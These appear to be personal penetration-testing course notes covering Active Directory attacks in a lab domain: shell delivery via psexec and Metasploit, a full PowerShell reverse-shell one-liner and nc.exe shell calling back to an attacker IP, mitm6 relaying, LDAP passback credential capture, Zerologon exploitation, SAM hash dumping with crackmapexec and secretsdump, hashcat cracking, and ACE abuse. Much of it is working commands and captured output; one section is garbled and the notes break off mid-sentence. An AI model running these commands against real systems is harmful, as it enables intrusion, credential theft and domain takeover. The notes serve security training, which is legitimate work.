
> *Source: TCM Security Academy*
# Shell Access
Payloads Deliver us Shells
Within the IT industry as a whole, Payload can be defined in a few different ways:
- Networking: The encapsulated data portion of a packet traversing modern computer networks.
- Basic Computing: A payload is the portion of an instruction set that defines the action to be taken. Headers and protocol information removed.
- Programming: The data portion referenced or carried by the programming language instruction.
- Exploitation & Security: A payload is code crafted with the intent to exploit a vulnerability on a computer system. The term payload can describe various types of malware, including but not limited to ransomware.
In this module, we will be working with many different types of payloads and delivery methods within the context of granting ourselves access to a host and establishing remote shell sessions with vulnerable systems.
## Shell validation
- `ps`
- `env`
## SMB - PSExec
### With Metasploit
```msfconsole```
- we can seach psexec or type:
```use exploit/windows/smb/psexec```
```show options```
- We need to set rhosts, lhost, smbdomain, smbpass and smbuser
- We also need to set the payload depending on our target for instance `windows/x64/meterpreter/reverse_tcp`
- We should get a shell
```bash
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.4:445 - Connecting to the server...
[*] 10.0.2.4:445 - Authenticating to 10.0.2.4:445|marvel.local as user 'fcastle'...
[*] 10.0.2.4:445 - Selecting PowerShell target
[*] 10.0.2.4:445 - Executing the payload...
[+] 10.0.2.4:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.4:51468 ) at 2022-02-04 10:28:51 -0500
meterpreter >
```
### With Impacket - psexec.py
Can be useful if meterprer is picked up by AV.
```bash
┌──(kali㉿kali)-[~]
└─$ psexec.py marvel.local/fcastle:Password1@10.0.2.4 1 ⨯
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.2.4.....
[*] Found writable share ADMIN$
[*] Uploading file OKJXcwkr.exe
[*] Opening SVCManager on 10.0.2.4.....
[*] Creating service tDbW on 10.0.2.4.....
[*] Starting service tDbW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
```
- We can also try with: wmbexec.py or wmiexec.py (same command except for name of the script of course)
### Get a shell with nc.exe
- If we have access to a win and need to get a reverse shell for some reason (like privesc or else) we can use nc.exe
- You can get it here if you are on kali `/usr/share/windows-resources/binaries/nc.exe`
- Once on the target you can launch it with `nc.exe -e cmd.exe IP-KALI PORT`
- You could even put this line in a php file if say you had access to an ftp or smb that are used to transfer files to serve
```php
```
## Powershell
- Connect to our attack machine from a powershell prompt
- We set a listener `rlwrap nc -lvp 443`
- `powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.4',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"`
# IPv6 Attacks
There's no dns for IPv6 (only for IPv4) so we can spoof it with mitm6
## Mitm6
- Fetch it [here](https://github.com/dirkjanm/mitm6)
- mitm6 command
```mitm6 -d domain-name.local```
- ntlmrelay
```ntlmrelayx.py -6 -t ldaps://DOMAIN-CONTROLLER-IP -wh fakewpad.domain.local -l lootme```
- Once the attack is successful we get a folder lootme with plenty of info from the DC
- If during the attack and admin logs in win 10 machine, mitm6 will create a new user for us:
```[*] Adding new user with username: YrAjkDnwzM and password: SHq]d(88dr%5+3R result: OK```
### Mitm6 - Resources
- https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/
- https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
# Passback Attacks
## LDAP
- Imagine we have a printer in the network. In the example on tryhackme we have access to the setting page. It has a login page so we can alter the Server IP and put ours instead
- `nc -lvp 389`
- We get a connection back when sending the form. The console shows `supportedCapabilitiesresponse`
- As mentioned in the room:
"The `supportedCapabilitiesresponse` tells us we have a problem. Essentially, before the printer sends over the credentials, it is trying to negotiate the LDAP authentication method details. It will use this negotiation to select the most secure authentication method that both the printer and the LDAP server support. If the authentication method is too secure, the credentials will not be transmitted in cleartext. With some authentication methods, the credentials will not be transmitted over the network at all! So we can't just use normal Netcat to harvest the credentials. We will need to create a rogue LDAP server and configure it insecurely to ensure the credentials are sent in plaintext."
- `sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd`
- `sudo dpkg-reconfigure -p low slapd` to configure the LDAP server
- We then have to make a file `olcSaslSecProps.ldif`
```
#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
```
- `sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart`
- `sudo tcpdump -SX -i eth0 tcp port 389` (we need to replace eth0 with the appropriate interface)
- And we should get the password, just like in the example from tryhackme :
- https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack/
## Resources
- https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack/
- https://tryhackme.com/room/breachingad
# Abusing ZeroLogon
## Methodology
- Attacking DC and setting pass to null and taking over DC **CAREFUL COULD DESTROY DC**
- Check priorly if the target is vulnerable
*Note: Useful for a pentest to mention to the customer that they are vulnerable without actually doing the exploitation*
```
┌──(root💀kali)-[/home/kali/CVE-2020-1472]
└─# python3 zerologon_tester.py HYDRA-DC 10.0.2.5
Performing authentication attempts...
===================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================
Success! DC can be fully compromised by a Zerologon attack.
```
- Changing the password to empty string: `python3 exploit.py HYDRA-DC 10.0.2.5`
- Check if it worked: `secretsdump.py -just-dc DOMAIN/DOMAIN-CONTROLLER\$@IP-OF-DC`
Example: `secretsdump.py -just-dc MARVEL/HYDRA-DC\$@10.0.2.5`
- If we were able to dump hashes without typing password it means we owned the DC.
- Restore the machine
- Use the admin hash to get the plain_password_hex `secretsdump.py administrator@10.0.2.5 -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0`
- Restore the password `python3 restorepassword.py MARVEL/HYDRA-DC@HYDRA-DC -target-ip 10.0.2.5 -hexpass `
The console should print `Change password OK`
- There is also another way to exploit zerologon without resetting the DC password, check out [Dirk-Jan Mollema's article about this](https://dirkjanm.io/a-different-way-of-abusing-zerologon/)
## Zerologon - Resources
- https://lisandre.com/archives/14978
- https://www.trendmicro.com/en_us/what-is/zerologon.html
- https://github.com/dirkjanm/CVE-2020-1472
- https://github.com/SecuraBV/CVE-2020-1472
# Post-Compromise Enumeration
- We compromised a user what can we do with it
- How can we get Domain Admin
## ldapsearch - cmd line
- `ldapsearch -x -h IP-ADRESS -b "dc=DOMAIN-NAME,dc=LOCAL"` will send back a lot of useful info including user enum. Very efficient when you can leverage anonymous bind
## ldapsearch-ad.py - Example of commands
- `python3 ldapsearch-ad.py -l TARGET-IP -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t all` You will have very detailed infos on the domain and you can event output it in a file with `-o filename`
- `python3 ldapsearch-ad.py -l TARGET-IP -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t search -s '(&(objectCategory=person)(userAccountControl:1.2.840.113556.1.4.803:=262144))'` fin users with smartcard required for interactive logon
- `python3 ldapsearch-ad.py -l TARGET-IP -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t pass-pols` You will get the password policy
- `python3 ldapsearch-ad.py -l 10.129.42.188 -u firstname.lastname -p 'password' -d DOMAIN.LOCAL -t search -s '(&(objectCategory=person)(userAccountControl:1.2.840.113556.1.4.803:=128))'` user account has their userAccountControl value set to ENCRYPTED_TEXT_PWD_ALLOWED
## Tools
- https://github.com/yaap7/ldapsearch-ad
# Powerview or SharpView (.NET equivalent)
- Get it from [here](https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerView/powerview.ps1) and put it in the compromised machine
- From a cmd in the target: `powershell -ep bypass`
- Launch Powerview: `. .\powerview.ps1`
- Get info on the Domain Controller: `Get-NetDomain`
- Check policies: `Get-DomainPolicy`
- Policies in System Access: `(Get-DomainPolicy)."systemAccess"` (e.g.: we get info about password policy and minimum length so min size if we want to password spray)
- Info about the users `Get-NetUser`
- Get only usenames `Get-NetUser | select cn` (e.g.: will output Jessica Jones)
- Get only sam account name: `Get-NetUser | select samaccountname` (e.g.: will output jjones)
- Get only description: `Get-NetUser | select description` (e.g.: will output a description if provided by sysadmn or a default one)
- See all the properties a user have: `Get-UserProperty`
- Get more details for example password last set: `Get-UserProperty -Properties pwdlastset`
- Get more details for example logoncount: `Get-UserProperty -Properties logoncount`
- See if users have entered bad passwd: `Get-UserProperty -Properties badpwdcount`
- List all the computers in the Domain: `Get-NetComputer`
- Same but with much more info: `Get-NetComputer -FullData`
- Filter this load of data with specific info: `Get-NetComputer -FullData | select OperatingSystem`
- Get info on groups: `Get-NetGroup`
- Filter for a specific GroupName: `Get-NetGroup -GroupName "Domain Admins" `
- Filter on GroupName with a wildcard: `Get-NetGroup -GroupName *admin* `
- Get users from a specific group: `Get-NetGroup -GroupName "Domain Admins" `
- Get smb shared in the network: `Invoke-ShareFinder`
- Get group policies: `Get-NetGPO`
- Filter the info: `Get-NetGroup -GroupName "Domain Admins" `
- `.\SharpView.exe ConvertTo-SID -Name first.last` Find SID of a user
- `.\SharpView.exe Convert-ADName -ObjectName SID` find user with SID
- `Get-DomainPolicy` View the domain password policy (will show passwordhistorysize)
- `Get-DomainUser first.last \| ConvertFrom-UACValue -showall` List all UAC values
- `.\SharpView.exe Get-Domain` View information about the current domain
- `.\SharpView.exe Get-DomainOU` List all OUs
- `.\SharpView.exe Get-DomainUser -KerberosPreauthNotRequired` Find ASREPRoastable users
- `Get-DomainComputer ` Get a listing of domain computers
- `.\SharpView.exe Get-DomainGPO \| findstr displayname` List all GPO names
- ` Get-DomainGPO -ComputerIdentity HOSTNAME` List GPOs on a specific host
- `Test-AdminAccess -ComputerName HOSTNAME` Test local admin access on a remote host
- `.\SharpView.exe Get-NetShare -ComputerName HOSTNAME` Enumerate open shares on a remote computer
- `Find-DomainUserLocation` Find machines where domain users are logged in
- `Get-DomainTrust` View a list of domain trusts
- `(Get-DomainUser).count` Count all domain users
- `.\SharpView.exe Get-DomainUser -Help` Get help about a SharpView function
- `Get-DomainUser -Properties samaccountname,description \| Where {$_.description -ne $null}` Find non-blank user description fields
- `.\SharpView.exe Get-DomainUser -SPN` Find users with SPNs set
- `Find-ForeignGroup` Find foreign domain users
- `Get-DomainGroup -Properties Name` List domain groups
- `.\SharpView.exe Get-DomainGroupMember -Identity 'Help Desk'` Get members of a domain group
- `.\SharpView.exe Get-DomainGroup -AdminCount` List protected groups
- `.\SharpView.exe Find-ManagedSecurityGroups` List managed security groups
- `Get-NetLocalGroup -ComputerName HOST` Get local groups on a host
- `.\SharpView.exe Get-NetLocalGroupMember -ComputerName HOSTNAME` Get members of a local group
- `.\SharpView.exe Get-DomainComputer -Unconstrained` Find computers that allow unconstrained delegation
- `Get-DomainComputer -TrustedToAuth` Find computers set with constrained delegation
- `Get-DomainObjectAcl -Identity first.last` Enumerate ACLs on a user
- `Find-InterestingDomainAcl` Find objects in the domain with modification rights over non built-in objects
- `Get-PathAcl "\\HOSTNAME\Directory"` Find the ACLs set on a directory
- ` gpresult /r /S HOSTNAME` Get a report of all GPOs applied to a host
- ` Get-DomainGPO \| Get-ObjectAcl` Find GPO permissions
- `Get-DomainTrustMapping` Enumerate trusts for our domain/reachable domains
- `Get-NetShare -ComputerName COMPUTER` List share on computer
- `Get-DomainGPO` list all gpo and related info
- `Get-DomainGPO | select displayname` list all gpo names
- `Get-DomainGPO | select displayname,objectguid` list gpo names with their guid
- `Get-DomainTrustMapping` enumerate all trusts for our current domain and other reachable domains
- `Get-NetDomain` similar to the ActiveDirectory module’s Get-ADDomain but contains a lot less information. Basic info such as the Forest, Domain Controllers, and Domain Name are enumerated.
- `Get-NetDomainController` list all of the Domain Controllers within the network
- `Get-NetForest` similar to Get-ADForest, and provides similar output. It provides all the associated Domains, the root domain, as well as the Domain Controllers for the root domain.
- `Get-NetDomainTrust` is similar to Get-ADTrust with our SelectObject filter applied to it.
## Enumerating Users
- `get-netuser` will output all infos about users in the domain
- `get-netuser | select cn` will list all users
- `get-netuser | select -expandproperty samaccountname` will list users but only samccountname
- `find-userfield -SearchField description "password"` will list description fields of users with a grep on "password"
## Enumerating Groups
- `get-netgroup` will list all the different groups in the domain
- `get-netgroup -Username "f.lastname"` will show group of user f.lastname
- `get-netgroup -GroupName "domain admins" -FullData` will show details of the group
## Enumerating Domain Computers and Shares
- `Get-NetComputer -OperatingSystem "*Windows 10*"` Get computer with Win 10 OS
- `Get-NetComputer -OperatingSystem "*server*"` Get the server
- `Invoke-ShareFinder` will list shares
- `Invoke-ShareFinder -ExcludeStandard -ExcludePrint -ExcludeIPC` will list sharw without standard print and IPC
## Find interesting files
- `Invoke-FileFinder`
## Enumerate Local Admin Users
- `Invoke-EnumerateLocalAdmin`
## Enumerating Group Policy Objects
- `get-netgpo`
## Enumerating Access Control Lists
- `get-objectacl`
- `get-objectacl -SamAccountName "name" -ResolveGUIDs`
## Enumerating the domain
- `get-netdomain`
- `Get-DomainPolicy`
- `Get-domainsid` useful for golden tickets
*Note: If you do not get result with powerview, you can try this in powershell `Import-Module .\PowerView.ps1`*
## Powerview - Resources
- [PowerView Cheat Sheet](https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993)
# AD Manual Enumeration
## Operators to use with Filter
- `-eq` Equal to
- `-le` Less than or equal to
- `-ge` Greater than or equal to
- `-ne` Not equal to
- `-lt` Less than
- `-gt` Greater than
- `-approx` Approximately equal to
- `-bor` Bitwise OR
- `-band` Bitwise AND
- `-recursivematch` Recursive match
- `-like` Like
- `-notlike` Not like
- `-and` Boolean AND
- `-or` Boolean OR
- `-not` Boolean NOT
- Example
```
Get-ADUser -Filter "name -eq 'jane doe'"
Get-ADUser -Filter {name -eq 'jane doe'}
Get-ADUser -Filter'name -eq "jane doe"'
```
## Basic LDAP Filters
- `&` and
- `|` or
- `!` not
## Example of useful queries
- `Get-ADGroup -Identity " *[Source: ACTIVE DIRECTORY BLOODHOUND on HTB Academy](https://academy.hackthebox.com/course/preview/active-directory-bloodhound)*
## Cypher Query Language for custom queries
> *[Source: ACTIVE DIRECTORY BLOODHOUND on HTB Academy](https://academy.hackthebox.com/course/preview/active-directory-bloodhound)*
### Structure of query
- `MATCH (A)-[B]->(C) RETURN A,B,C` Here A and C are nodes B is the relationship between A and C
- `MATCH (n:User),(m:Group) MATCH p=(n)-[r:MemberOf*1..3]->(m) RETURN p`
### Most common Keywords
- `MATCH` Used before describing the search pattern for finding one or more nodes or relationships.
- `WHERE` Used to add more constraints to specific patterns or filter out unwanted patterns.
- `RETURN` Used to specify the results format and organizes the resulting data. Results can be returned with specific properties, lists, ordering, etc.
- `CREATE` and `DELETE` - Used to create and delete nodes/relationships
- `SET` and `REMOVE` - Used to set values to properties and add labels to nodes
- `MERGE` - Used to create nodes uniquely without any duplicates.
### Example of query
- `MATCH p=(n:User)-[r:MemberOf*1..]->(m:Group {highvalue:true}) RETURN p` Find the members of all groups deemed to be "high-value targets."
- `MATCH (u:User) WHERE ANY (x IN u.serviceprincipalnames WHERE toUpper(x) CONTAINS 'SQL')RETURN u` Find users with a keyword in their Service Principal Name (SPN)
- `MATCH (u:User {dontreqpreauth: true}) RETURN u` Find users who do not require Kerberos pre-authentication
- `MATCH (u:User) WHERE u.description IS NOT NULL RETURN u.name,u.description` Find all users with a description field that is not blank
### Edge relationships in Bloodhound
- MemberOf One node (user, group, or computer) is a member of a second node (group)
- AdminTo One node (user, group, or computer) has local admin rights on a second node (computer)
- HasSession One node (user) has a session on a second node (computer)
- TrustedBy One node (domain) is trusted by a second node (domain)
## Exploiting ACEs
A significant amount of ACEs can be misconfigured, and the exploits for each vary. The Bloodhound documentation assists in explaining enumerated ACEs and how they can be exploited.
- **ForceChangePassword**: We have the ability to set the user's current password without knowing their current password.
- **AddMembers**: We have the ability to add users (including our own account), groups or computers to the target group.
- **GenericAll**: We have complete control over the object, including the ability to change the user's password, register an SPN or add an AD object to the target group.
- **GenericWrite**: We can update any non-protected parameters of our target object. This could allow us to, for example, update the scriptPath parameter, which would cause a script to execute the next time the user logs on.
- **WriteOwner**: We have the ability to update the owner of the target object. We could make ourselves the owner, allowing us to gain additional permissions over the object.
- **WriteDACL**: We have the ability to write new ACEs to the target object's DACL. We could, for example, write an ACE that grants our account full control over the target object.
- **AllExtendedRights**: We have the ability to perform any action associated with extended AD rights against the target object. This includes, for example, the ability to force change a user's password.
In order to exploit these ACEs, we will need a method to interact with AD to make these requests. The two best options for this are the AD-RSAT PowerShell cmdlets or PowerSploit.
Depending on the breach and the detection tools in the environment, one option may be stealthier.
> *Source: [Tryhackme](https://tryhackme.com/room/exploitingad)*
### Examples
- `AddMembers` To exploit this we just need to add our user to the desired group using powershell `Add-ADGroupMember "IT Support" -Members "barbara.reid"`
- Checked that it worked `Get-ADGroupMember -Identity "IT Support"`
- `ForceChangePassword` Identify a member of the group we want to change the password for taking over their account `Get-ADGroupMember -Identity "Tier 2 Admins"`
- And then we can change the password. *Note: It can take up to 10 minutes to be effective. We also might need to disconnect and reconnect*.
```dos
$Password = ConvertTo-SecureString "Newpassword1234!" -AsPlainText -Force
Set-ADAccountPassword -Identity "t2_melanie.davies" -Reset -NewPassword $Password
```
## Other Tips Bloodhound
- If we click on a blade in the graph and select help we will have useful info about the specific blade selected. It is really worth having a look at the help and abuse info to have more info and tips on ways of exploitation.
## Bloodhound - Resources
- [Bloodhound - Lisandre](https://lisandre.com/archives/2186)
- [Bloodhound: A Pentester’s best friend by Warren Butterworth](https://medium.com/@warrenbutterworth/bloodhound-a-pentesters-best-friend-d8467aa6c50)
- [Cypher Query Language](https://neo4j.com/developer/cypher/)
- [Edges in Bloodhound](https://bloodhound.readthedocs.io/en/latest/data-analysis/edges.html)
- [SharpHound: Target Selection and API Usage - CptJesus](https://blog.cptjesus.com/posts/sharphoundtargeting)
- [Exploiting AD - Tryhackme](https://tryhackme.com/room/exploitingad)
- [BloodHound – Sniffing Out the Path Through Windows Domains - Michiel Lemmens](https://www.sans.org/blog/bloodhound-sniffing-out-path-through-windows-domains/)
- [THE DOG WHISPERER'S HANDBOOK 3 - SadProcessor](https://ernw.de/download/ERNW_DogWhisperer3.pdf)
# Post Compromise Enumeration - Resources
- https://docs.microsoft.com/en-us/troubleshoot/windows-server/identity/useraccountcontrol-manipulate-account-properties#list-of-property-flags
- https://github.com/awsmhacks/awsmBloodhoundCustomQueries
- https://github.com/CompassSecurity/BloodHoundQueries/blob/master/customqueries.json
- https://github.com/hausec/Bloodhound-Custom-Queries
- https://academy.hackthebox.com/course/preview/active-directory-bloodhound
- https://sansorg.egnyte.com/dl/zscX9KYH5M
- https://academy.tcm-sec.com/p/movement-pivoting-and-persistence-for-pentesters-and-ethical-hackers
- https://ernw.de/download/BloodHoundWorkshop/ERNW_DogWhispererHandbook.pdf
# Post-Compromise Attacks
## Pass the password
### CrackMapExec
- Install: `sudo apt install crackmapexec`
- Pass the password on the domain: `crackmapexec smb 10.0.2.0/24 -u fcastle -d DOMAIN.local -p Password1` If the password is the same for another machine in the network we will get ownership on this new machine too
```
┌──(root💀kali)-[~kali]
└─# crackmapexec smb 10.0.2.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.2.5 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.2.4 445 THEDEFENDER [*] Windows 10.0 Build 19041 x64 (name:THEDEFENDER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.15 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 10.0.2.4 445 THEDEFENDER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.15 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
```
- We can also add --sam to the previous command to dump the sam file here we got 5 sam hashes
```bash
┌──(root💀kali)-[~kali]
└─# crackmapexec smb 10.0.2.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB 10.0.2.15 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.2.4 445 THEDEFENDER [*] Windows 10.0 Build 19041 x64 (name:THEDEFENDER) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.2.15 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.5 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 10.0.2.4 445 THEDEFENDER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.2.15 445 THEPUNISHER [+] Dumping SAM hashes
SMB 10.0.2.4 445 THEDEFENDER [+] Dumping SAM hashes
SMB 10.0.2.15 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.4 445 THEDEFENDER Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.15 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.4 445 THEDEFENDER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.15 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.4 445 THEDEFENDER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.0.2.15 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e6cedee56d27d175f48042b53cb6b242:::
SMB 10.0.2.15 445 THEPUNISHER Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 10.0.2.15 445 THEPUNISHER [+] Added 5 SAM hashes to the database
SMB 10.0.2.4 445 THEDEFENDER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:25e61d7e5702c678e3be8711c03b7837:::
SMB 10.0.2.4 445 THEDEFENDER Jessica Jones:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 10.0.2.4 445 THEDEFENDER [+] Added 5 SAM hashes to the database
```
#### Troubleshot crackmapexec
- If you get this error `configparser.NoSectionError: No section: 'BloodHound'`
- You need to run `locate cme.conf`
- Once you find it you can add these lines or just set bh_enabled to False if all the lines are already here.
```bash
[BloodHound]
bh_enabled = False
bh_uri = 127.0.0.1
bh_port = 7687
bh_user = neo4j
bh_pass = neo4j
```
### psexec
We can also use psexec to try to get a shell on the other machine
```bash
┌──(root💀kali)-[~kali]
└─# psexec.py marvel/fcastle:Password1@10.0.2.4
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.0.2.4.....
[*] Found writable share ADMIN$
[*] Uploading file IEoFnNEZ.exe
[*] Opening SVCManager on 10.0.2.4.....
[*] Creating service YXVX on 10.0.2.4.....
[*] Starting service YXVX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
THEDEFENDER
```
## Pass the Hash
- Methodology
- Here is what we can do after dumping the hashes:
- Crack them with hashcat
- Use them with tools like: smbclient or pth-smbclient, psexec, wmiexec or pth-wmic, rpcdump or pth-rpcclient, ...
- See [here](https://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/) for detailed explainations on how to use the mentioned tools
### Impacket - Secretsdump.py
- We can dump hashes from our compromised machines in the network
```bash
┌──(root💀kali)-[~kali]
└─# secretsdump.py marvel/fcastle:Password1@10.0.2.15
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xfafe40d7e147c04806fe29ef03e04386
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e6cedee56d27d175f48042b53cb6b242:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[STRIPPED]
```
## Crack NTLM hashes
### Hashcat
```bash
┌──(root💀kali)-[~kali]
└─# hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
[STRIPPED]
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
64f12cddaa88057e06a81b54e73b949b:Password1
31d6cfe0d16ae931b73c59d7e0c089c0:
c39f2beb3d2ec06a62cb887fb391dee0:Password2
[STRIPPED]
```
## Pass the Hash Attack
> *Note: ntlmv1 can be passed but ntlmv2 can not.*
### NetExec (formerly known as Crackmapexec)
> Now that Crackmapexec is not supported anymore the same commands should work with NetExec
To pass the hash in the following line we will only need the last part after the last semicolon (only the NTHash):
Here is the structure of the hash: `User Name:ID:LM